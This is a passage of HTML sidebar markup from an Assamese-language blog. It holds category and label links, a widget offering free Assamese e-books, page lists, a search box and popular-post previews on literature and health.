<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A7%B0%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF%E0%A6%AE-%E0%A6%97%E0%A7%8B%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%AE%E0%A7%80'>ৰক&#2509;ত&#2495;ম-গ&#2507;স&#2509;ব&#2494;ম&#2496;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A7%B0%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%81%E0%A6%AE%E0%A6%A3%E0%A6%BF%20%E0%A6%AE%E0%A6%B9%E0%A6%A8%E0%A7%8D%E0%A6%A4'>ৰঞ&#2509;জ&#2497;মণ&#2495; মহন&#2509;ত</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A7%B0%E0%A6%BE%E0%A6%9A%E0%A7%87%E0%A6%B2-%E0%A6%B9%E0%A7%81%E0%A6%9B%E0%A7%87%E0%A6%87%E0%A6%A8'>ৰ&#2494;চ&#2503;ল-হ&#2497;ছ&#2503;ইন</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A7%B0%E0%A6%BF%E0%A6%AB%E0%A6%BE%E0%A6%A4%20%E0%A6%AE%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A8%E0%A6%BE%E0%A6%A8'>ৰ&#2495;ফ&#2494;ত ম&#2494;ন&#2509;ন&#2494;ন</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A7%B0%E0%A7%81%E0%A6%A6%E0%A7%8D%E0%A7%B0%20%E0%A6%B8%E0%A6%BF%E0%A6%82%E0%A6%B9%20%E0%A6%AE%E0%A6%9F%E0%A6%95'>ৰ&#2497;দ&#2509;ৰ স&#2495;&#2434;হ মটক</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A7%B0%E0%A7%81%E0%A6%AE%E0%A6%9D%E0%A7%81%E0%A6%AE%20%E0%A6%B6%E0%A6%87%E0%A6%95%E0%A7%80%E0%A7%9F%E0%A6%BE'>ৰ&#2497;মঝ&#2497;ম শইক&#2496;য়&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A7%B0%E0%A7%82%E0%A6%AA%E0%A6%B6%E0%A7%8D%E0%A7%B0%E0%A7%80-%E0%A6%AC%E0%A7%B0%E0%A6%BE-%E0%A6%AC%E0%A7%B0%E0%A6%A6%E0%A6%B2%E0%A7%88'>ৰ&#2498;পশ&#2509;ৰ&#2496;-বৰ&#2494;-বৰদল&#2504;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A7%B0%E0%A7%87%E0%A6%B9%E0%A6%A8%E0%A6%BE%20%E0%A6%9A%E0%A7%81%E0%A6%B2%E0%A6%A4%E0%A6%BE%E0%A6%A8%E0%A6%BE'>ৰ&#2503;হন&#2494; চ&#2497;লত&#2494;ন&#2494;</a>
</li>
</ul>
</div>
</div><div class='widget Text' data-version='1' id='Text9'>
<h2 class='title'>ব&#2495;ন&#2494;ম&#2498;ল&#2496;য&#2492;&#2494; অসম&#2496;য&#2492;&#2494; ই-ক&#2495;ত&#2494;প</h2>
<div class='widget-content'>
<span style="font-family:Times New Roman;font-size:100%;"><span style="margin-left: 1em; margin-right: 1em; text-align: center;"><a href="http://www.xukhdukh.com/p/blog-page_2775.html"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoU5GcadyzRK0HzvnNzu3oCYIXSMbsg_ERdU2Uk-JqcgoYjmWSExodFqXAzqgXOgnOnJiQiqpxFXBaSBDZ6QQXQ0CyxyUMEXPQG68uWVt9XEzfWprLNaIR6MhPGHP8oJPtDH7frIqL3-c/s1600/book1.png" style="cursor: move;" /></a></span></span><br /><div style="font-weight: normal;"><br /></div><div style="font-weight: normal;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0cCJ2bAdHhuduH69pD58SkDqvoLkyFJ2GgNFQCpYse78wwgrHjiAlTTr1UpYRbEs1VxGsbLTzr52RBtztglbDS7C5jqOOQ4ghNkKgUzb4JS2OvXTRcz-KnYdkEcCccdu4z3sv0ypyKqk/s1600/swadhi_cover.jpg" imageanchor="1" style="clear: right; color: #436590; font-family: 'Trebuchet MS', Trebuchet, sans-serif; font-size: 13px; line-height: 18px; margin-bottom: 1em; margin-left: 1em; text-align: center; text-decoration: none;"><img alt="উপন&#2509;য&#2494;স-১" border="0" height="141" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0cCJ2bAdHhuduH69pD58SkDqvoLkyFJ2GgNFQCpYse78wwgrHjiAlTTr1UpYRbEs1VxGsbLTzr52RBtztglbDS7C5jqOOQ4ghNkKgUzb4JS2OvXTRcz-KnYdkEcCccdu4z3sv0ypyKqk/s200/swadhi_cover.jpg" style="border: none; cursor: move; position: relative;" title="স&#2509;ব&#2494;ধ&#2496;নত&#2494;ৰ স&#2509;বপ&#2509;নগ&#2494;&#2433;থ&#2494;ৰ কভ&#2494;ৰ" width="200" /></a><span style="color:#ff0000;"><b><br /></b></span></div><div style="font-weight: normal;"><span style="font-size:100%;">অসমৰ সম&#2494;জ-জ&#2496;ৱনৰ </span><span style="font-size:100%;">এক ক&#2503;&#2433;চ&#2494; দল&#2495;লস&#2509;বৰ&#2498;প</span></div><div><b><span style="color:#ffffff;">অজয় ল&#2494;ল দত&#2509;তৰ </span></b><span style="font-size:100%;"><b><span style="color:#33ff33;">উপন&#2509;য&#2494;স</span></b></span></div><div style="font-weight: normal;"><b style="color: red;">স&#2509;ব&#2494;ধ&#2496;নত&#2494;ৰ স&#2509;বপ&#2509;নগ&#2494;&#2433;থ&#2494;</b><br /><a href="http://neopenbook.files.wordpress.com/2012/05/swadhinatar-swapnagatha.pdf" style="font-size: 100%;"><span style="color:#33ff33;">ৰ ফ&#2509;ৰ&#2496;-প&#2495;ড&#2495;এফৰ ব&#2494;ব&#2503; ইয়&#2494;ত ক&#2509;ল&#2495;ক কৰক &#2551;</span></a></div><div style="font-weight: normal;"><a href="http://www.xukhdukh.com/p/blog-page_2775.html"><span style="color:#ffffff;">আন অসম&#2496;য়&#2494; ই-ক&#2495;ত&#2494;পৰ ব&#2494;ব&#2503; ইয়&#2494;ত &#2551;</span></a></div><div style="font-weight: normal;"><br /></div><div style="font-weight: normal;"><a href="http://www.xukhdukh.com/p/blog-page_2775.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjgHz4KQyi0P4AVVZGqwjLiugdl7zPV7MSXmjhVdfRqNmNBYGAQe3fRl3H9BfeZGN_hOWT6_kY1TlBAbzQZL-k6yIQTSyjJytkcHHdgs1XJ-rwJG6_iKwEeG3WqO9b2kpLQi3-xxkQfVw/s200/anaj.jpg" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text11'>
<h2 class='title'>অসম&#2496;য়&#2494; ব&#2509;লগধ&#2494;ৰ&#2494;</h2>
<div class='widget-content'>
<b><a href="http://www.xukhdukh.com/2013/11/ASSAMESE-BLOG-LIST.html">অসম&#2496;য়&#2494; ব&#2509;লগ সম&#2498;হৰ ঠ&#2495;কন&#2494;</a></b>
</div>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList2'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.xukhdukh.com/'>আগচ&#2507;ত&#2494;ল</a>
</li>
<li>
<a href='https://www.xukhdukh.com/p/blog-page_2775.html'>অসম&#2496;য&#2492;&#2494; ই-ক&#2495;ত&#2494;পৰ প&#2497;থ&#2495;ভ&#2433;ৰ&#2494;ল</a>
</li>
<li>
<a href='https://www.xukhdukh.com/p/blog-page_5365.html'>জ&#2497;ত&#2495; লগ&#2494; আখল</a>
</li>
<li>
<a href='https://www.xukhdukh.com/p/blog-page_1323.html'>সম&#2509;প&#2494;দক&#2496;য&#2492;</a>
</li>
<li>
<a href='https://www.xukhdukh.com/p/blog-page_936.html'>ভ&#2495;ড&#2495;অ&#8217; সমল</a>
</li>
<li>
<a href='https://www.xukhdukh.com/p/blog-page.html'>ন&#2495;ৰ&#2509;ব&#2494;চ&#2495;ত ই-ক&#2495;ত&#2494;প</a>
</li>
<li>
<a href='https://www.xukhdukh.com/p/blog-page_29.html'>ড&#2435; ব&#2497;লজ&#2495;ৎৰ &quot;তথ&#2509;য ভ&#2494;ণ&#2509;ড&#2494;ৰ&quot;</a>
</li>
<li>
<a href='https://www.xukhdukh.com/p/blog-page_3182.html'>EDITORIAL BOARD</a>
</li>
<li>
<a href='https://www.xukhdukh.com/p/blog-page_26.html'>ৰ&#2503;ড&#2495;অ&#8217; স&#2497;খ-দ&#2497;খ</a>
</li>
<li>
<a href='https://www.xukhdukh.com/p/blog-page_25.html'>অসম&#2496;য&#2492;&#2494; ব&#2509;লগৰ স&#2498;ত&#2509;ৰ</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.xukhdukh.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>প&#2499;ষ&#2509;ঠ&#2494;ব&#2507;ৰ</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.xukhdukh.com/search/label/goodnews?&max-results=10'>ভ&#2494;ল খবৰ</a></li>
<li><a href='https://www.xukhdukh.com/search/label/JOBALERT?&max-results=6'>চৰক&#2494;ৰ&#2496; চ&#2494;কৰ&#2495;</a></li>
<li><a href='https://www.xukhdukh.com/search/label/ARTICLE'>প&#2509;ৰৱন&#2509;ধ</a></li>
<li><a href='https://www.xukhdukh.com/search/label/CURRENT%20ISSUES'>স&#2494;ম&#2509;প&#2509;ৰত&#2495;ক প&#2509;ৰস&#2434;গ</a></li>
<li><a href='https://www.xukhdukh.com/search/label/ANALYSIS?&max-results=6'>ব&#2495;শ&#2509;ল&#2503;ষণ</a></li>
<li><a href='https://www.xukhdukh.com/search/label/VIDEO?&max-results=6'>স&#2497;খ-দ&#2497;খ LIVE</a></li>
<li><a href='https://www.xukhdukh.com/search/label/HEALTH?&max-results=6'>স&#2509;ব&#2494;স&#2509;থ&#2509;য</a></li>
<li><a href='https://www.xukhdukh.com/search/label/%E0%A6%95%E0%A6%A5%E0%A6%BE-%E0%A6%AC%E0%A6%BE%E0%A7%B0%E0%A7%8D%E0%A6%A4%E0%A6%BE?&max-results=6'>মনৰ কথ&#2494;</a></li>
<li><a href='https://www.xukhdukh.com/search/label/CAREER?&max-results=6'>ক&#2503;ৰ&#2495;য়&#2494;ৰ</a></li>
<li><a href='https://www.xukhdukh.com/search/label/%E0%A7%B0%E0%A7%82%E0%A6%AA%E0%A6%BE%E0%A6%B2%E0%A7%80%20%E0%A6%AA%E0%A7%B0%E0%A7%8D%E0%A6%A6%E0%A6%BE?&max-results=6'>ৰ&#2498;প&#2494;ল&#2496; পৰ&#2509;দ&#2494;</a></li>
<li><a href='https://www.xukhdukh.com/search/label/%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AA%E0%A6%BE%E0%A6%A6%E0%A6%95%E0%A6%B2%E0%A7%88%20%E0%A6%9A%E0%A6%BF%E0%A6%A0%E0%A6%BF?&max-results=6'>সম&#2509;প&#2494;দকল&#2504; চ&#2495;ঠ&#2495;</a></li>
<li><a href='https://www.xukhdukh.com/search/label/%E0%A7%B0%E0%A6%B8%E0%A6%BE%E0%A6%B2-%E0%A6%B9%E0%A6%BF%E0%A6%A4%E0%A7%8B%E0%A6%AA%E0%A6%A6%E0%A7%87%E0%A6%B6?&max-results=6'>হ&#2494;স&#2509;য ব&#2509;য&#2434;গ</a></li>
<li><a href='https://www.xukhdukh.com/search/label/%E0%A6%9C%E0%A7%80%E0%A7%B1%E0%A6%A8%20%E0%A6%AF%E0%A7%8C%E0%A7%B1%E0%A6%A8?&max-results=6'>জ&#2496;ৱন-য&#2508;ৱন</a></li>
<li><a href='https://www.xukhdukh.com/search/label/%E0%A6%AA%E0%A7%8D%E0%A7%B0%E0%A7%87%E0%A7%B0%E0%A6%A3%E0%A6%BE%E0%A6%AE%E0%A7%9F%20%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%A4%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A7%B0%E0%A6%AE?&max-results=6'>প&#2509;ৰ&#2503;ৰণ&#2494;ময় ব&#2509;যত&#2495;ক&#2509;ৰম</a></li>
<li><a href='https://www.xukhdukh.com/search/label/%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AA%E0%A6%BE%E0%A6%A6%E0%A6%95%E0%A7%80%E0%A7%9F?&max-results=6'>সম&#2509;প&#2494;দক&#2496;য়</a></li>
<li><a href='https://www.xukhdukh.com/p/blog-page_2775.html'>অনল&#2494;ইন প&#2497;থ&#2495;ভ&#2433;ৰ&#2494;ল</a></li>
<li><a href='#'>_Right Sidebar</a></li>
<li><a href='https://www.xukhdukh.com/search/label/%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AA%E0%A6%BE%E0%A6%A6%E0%A6%95%E0%A7%80%E0%A7%9F?&max-results=6'>সম&#2509;প&#2494;দক&#2496;য়</a></li>
<li><a href='https://www.xukhdukh.com/p/blog-page_2775.html'>অনল&#2494;ইন প&#2497;থ&#2495;ভ&#2433;ৰ&#2494;ল</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget Label' data-version='1' id='Label3'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AA%E0%A7%8D%E0%A7%B0%E0%A7%B1%E0%A6%A8%E0%A7%8D%E0%A6%A7'>প&#2509;ৰৱন&#2509;ধ</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AD%E0%A6%BE%E0%A6%B2%20%E0%A6%96%E0%A6%AC%E0%A7%B0'>ভ&#2494;ল খবৰ</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%9A%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%A8'>চ&#2495;ন&#2509;তন</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AE%E0%A6%A8%E0%A7%B0%20%E0%A6%95%E0%A6%A5%E0%A6%BE'>মনৰ কথ&#2494;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%B8%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AA%E0%A7%8D%E0%A7%B0%E0%A6%A4%E0%A6%BF%E0%A6%95%20%E0%A6%AA%E0%A7%8D%E0%A7%B0%E0%A6%B8%E0%A6%82%E0%A6%97'>স&#2494;ম&#2509;প&#2509;ৰত&#2495;ক প&#2509;ৰস&#2434;গ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%87%E0%A6%A4%E0%A6%BF%E0%A6%AC%E0%A6%BE%E0%A6%9A%E0%A6%95%20%E0%A6%96%E0%A6%AC%E0%A7%B0'>ইত&#2495;ব&#2494;চক খবৰ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AA%E0%A7%B0%E0%A7%8D%E0%A6%AF%E0%A6%AC%E0%A7%87%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%A3'>পৰ&#2509;যব&#2503;ক&#2509;ষণ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%9C%E0%A7%80%E0%A7%B1%E0%A6%A8%E0%A7%B0%20%E0%A6%85%E0%A6%A8%E0%A7%81%E0%A6%AD%E0%A7%B1'>জ&#2496;ৱনৰ অন&#2497;ভৱ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A7%8D%E0%A6%AF'>স&#2509;ব&#2494;স&#2509;থ&#2509;য</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%95%E0%A7%87%E0%A7%B0%E0%A6%BF%E0%A7%9F%E0%A6%BE%E0%A7%B0'>ক&#2503;ৰ&#2495;য়&#2494;ৰ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%B9%E0%A6%BE%E0%A6%B8%E0%A7%8D%E0%A6%AF%20%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%82%E0%A6%97'>হ&#2494;স&#2509;য ব&#2509;য&#2434;গ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%87%E0%A6%A4%E0%A6%BF%E0%A6%AC%E0%A6%BE%E0%A6%9A%E0%A6%95%20%E0%A6%AA%E0%A6%A6%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%87%E0%A6%AA'>ইত&#2495;ব&#2494;চক পদক&#2509;ষ&#2503;প</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%87%E0%A6%A4%E0%A6%BF%E0%A6%AC%E0%A6%BE%E0%A6%9A%E0%A6%95-%E0%A6%9A%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%BE'>ইত&#2495;ব&#2494;চক-চ&#2495;ন&#2509;ত&#2494;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%95%E0%A6%BF%E0%A6%A4%E0%A6%BE%E0%A6%AA'>ক&#2495;ত&#2494;প</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%9C%E0%A7%81%E0%A6%A4%E0%A6%BF%20%E0%A6%B2%E0%A6%97%E0%A6%BE%20%E0%A6%86%E0%A6%96%E0%A6%B2'>জ&#2497;ত&#2495; লগ&#2494; আখল</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%9C%E0%A7%80%E0%A7%B1%E0%A6%A8%E0%A7%B0-%E0%A6%85%E0%A7%B0%E0%A7%8D%E0%A6%A5%E0%A6%A8%E0%A7%80%E0%A6%A4%E0%A6%BF'>জ&#2496;ৱনৰ-অৰ&#2509;থন&#2496;ত&#2495;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%9C%E0%A7%80%E0%A7%B1%E0%A6%A8%20%E0%A6%AF%E0%A7%8C%E0%A7%B1%E0%A6%A8'>জ&#2496;ৱন য&#2508;ৱন</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AA%E0%A7%8D%E0%A7%B0%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF'>প&#2509;ৰয&#2497;ক&#2509;ত&#2495;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%9C%E0%A7%8B%E0%A6%A8%E0%A6%BE%E0%A6%95%E0%A7%80'>জ&#2507;ন&#2494;ক&#2496;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%95%E0%A6%A5%E0%A6%BE-%E0%A6%AC%E0%A6%BE%E0%A7%B0%E0%A7%8D%E0%A6%A4%E0%A6%BE'>কথ&#2494;-ব&#2494;ৰ&#2509;ত&#2494;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%87%E0%A6%A4%E0%A6%BF%E0%A6%AC%E0%A6%BE%E0%A6%9A%E0%A6%95'>ইত&#2495;ব&#2494;চক</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%85%E0%A7%B0%E0%A7%8D%E0%A6%A5%E0%A6%A8%E0%A7%80%E0%A6%A4%E0%A6%BF'>অৰ&#2509;থন&#2496;ত&#2495;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A7%B0%E0%A6%B8%E0%A6%BE%E0%A6%B2-%E0%A6%B9%E0%A6%BF%E0%A6%A4%E0%A7%8B%E0%A6%AA%E0%A6%A6%E0%A7%87%E0%A6%B6'>ৰস&#2494;ল-হ&#2495;ত&#2507;পদ&#2503;শ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AA%E0%A7%8D%E0%A7%B0%E0%A7%B1%E0%A6%BE%E0%A6%B8%E0%A7%B0%20%E0%A6%9A%E0%A6%BF%E0%A6%A0%E0%A6%BF'>প&#2509;ৰৱ&#2494;সৰ চ&#2495;ঠ&#2495;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%A6%E0%A7%82%E0%A7%B0%E0%A6%AC%E0%A7%80%E0%A6%A3'>দ&#2498;ৰব&#2496;ণ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%A8%E0%A6%BF%E0%A7%B0%E0%A7%B1%E0%A6%A7%E0%A6%BF'>ন&#2495;ৰৱধ&#2495;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AD%E0%A6%BF%E0%A6%A1%E0%A6%BF%E0%A6%85%27'>ভ&#2495;ড&#2495;অ&#39;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AA%E0%A7%B0%E0%A7%8D%E0%A6%AF%E0%A6%9F%E0%A6%A8'>পৰ&#2509;যটন</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A7%B0%E0%A6%B8%20%E0%A7%B0%E0%A6%9A%E0%A6%A8%E0%A6%BE'>ৰস ৰচন&#2494;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%95%E0%A7%83%E0%A6%B7%E0%A6%BF'>ক&#2499;ষ&#2495;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%9C%E0%A7%81%E0%A6%AC%E0%A6%BF%E0%A6%A8'>জ&#2497;ব&#2495;ন</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%A8%E0%A6%BE%E0%A7%B0%E0%A7%80'>ন&#2494;ৰ&#2496;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%B8%E0%A7%83%E0%A6%B7%E0%A7%8D%E0%A6%9F%E0%A6%BF%E0%A6%B6%E0%A7%80%E0%A6%B2'>স&#2499;ষ&#2509;ট&#2495;শ&#2496;ল</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A7%B1%E0%A6%B2%E0%A6%AE%E0%A7%8D%E0%A6%AC%E0%A6%A8'>স&#2509;ব&#2494;ৱলম&#2509;বন</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A7%B0%E0%A6%B8%E0%A6%BE%E0%A6%B2%20%E0%A6%A1%E0%A6%BE%E0%A7%9F%E0%A7%87%E0%A7%B0%E0%A7%80'>ৰস&#2494;ল ড&#2494;য়&#2503;ৰ&#2496;</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>জনপ&#2509;ৰ&#2495;য় ল&#2503;খ&#2494;ব&#2507;ৰ</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.xukhdukh.com/2014/09/RUSSIAN-XAPUN-JEN.html'>
<img alt='শ্ৰদ্ধাঞ্জলি' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW_921eyqmnOM2j3wn66fMZIimxSlLQzEx_8Kg8TcG8Kwyn-JtglDoBmCI6OvhYhiN0FXpFabzO7yjltfuRr_KreEjF5jVY_t_AVYghG3nRHyD18KaiqvKmgqtRdRknkii3VVm_KOyjIw/s72-c/1.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xukhdukh.com/2014/09/RUSSIAN-XAPUN-JEN.html'>শ&#2509;ৰদ&#2509;ধ&#2494;ঞ&#2509;জল&#2495;</a></div>
<div class='item-snippet'>  এট&#2495; ৰ&#2494;ছ&#2495;য়&#2494;ন সপ&#2507;ন য&#2503;ন...&#160;    অজয় ল&#2494;ল দত&#2509;ত      &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;(১)&#160;     কনম&#2494;ম&#2494;, হ&#2507;ম&#2503;ন ম&#2494;ম&#2494; আম&#2494;ৰ কন&#2495;ষ&#2509;ঠতম ম&#2494;ম&#2494; হ&#2507;ৱ&#2494; স&#2498;ত&#2509;ৰ&#2503; সৰ&#2497;ৰ&#2503; পৰ&#2494;ই আ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.xukhdukh.com/2015/06/PREGNANCY.html'>
<img alt='জীৱন যৌৱন (স্বাস্থ্য):: সন্তান কামনা আৰু গৰ্ভধাৰণৰ ইটো সিটো... ডা০ ভূপেন শইকীয়া' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpZjuKl5kvJMS39TORNpqPdCO9TcRGPxw57FwTETbEdVx6ZJ-r4PCcH1-7JonJqkvX_SzQIRnhxnC4AyE5QmF47NlLEXKn9E0LxFRPjiBIQAH6B8KleD0DqMJJ2lyYmRt4fbBiDg8LZEk/s72-c/blob.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xukhdukh.com/2015/06/PREGNANCY.html'>জ&#2496;ৱন য&#2508;ৱন (স&#2509;ব&#2494;স&#2509;থ&#2509;য):: সন&#2509;ত&#2494;ন ক&#2494;মন&#2494; আৰ&#2497; গৰ&#2509;ভধ&#2494;ৰণৰ ইট&#2507; স&#2495;ট&#2507;... ড&#2494;০ ভ&#2498;প&#2503;ন শইক&#2496;য়&#2494;</a></div>
<div class='item-snippet'> সন&#2509;ত&#2494;ন ক&#2494;মন&#2494; আৰ&#2497; গৰ&#2509;ভধ&#2494;ৰণৰ ইট&#2507; স&#2495;ট&#2507;... ড&#2494;০ ভ&#2498;প&#2503;ন শইক&#2496;য়&#2494;              &#39;ব&#2495;ব&#2494;হ&#39; য&#2503;ত&#2495;য়&#2494;ৰ পৰ&#2494; এক স&#2494;ম&#2494;জ&#2495;ক অন&#2497;ষ&#2509;ঠ&#2494;ন ব&#2497;ল&#2495; গণ&#2509;য হ&#39;ল, ত&#2503;ত...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.xukhdukh.com/2013/12/Writer.html'>
<img alt='অনুবাদ সাহিত্য' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9yBAwwO2OBAuetrsKDHvU2RXlmMH0rQH504hv7OzJLpAwjo0_gEdkxnQwl3Iy8vylWKNF90vqY8w8ZjY5EVLpwmDK0wcGOOyU9Ixk3Kr6x_Wqf81ytjhFJePd7Zqg5HuRBIHm0YKGHSE/s72-c/1+(1).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xukhdukh.com/2013/12/Writer.html'>অন&#2497;ব&#2494;দ স&#2494;হ&#2495;ত&#2509;য</a></div>
